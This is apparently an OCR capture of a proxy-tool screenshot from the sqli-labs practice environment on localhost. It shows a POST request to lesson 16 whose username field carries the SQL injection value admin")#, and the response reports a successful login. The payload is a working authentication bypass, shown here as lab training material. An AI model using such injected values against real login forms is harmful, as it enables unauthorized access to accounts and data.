 Request
Raw Params Headers Hex
POST /sqli-labs/less-16/ HTTP/1.1
Host: localhost
Content-Length: 36
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://localhost/sqli-labs/less-12/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin")#&passwd=&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN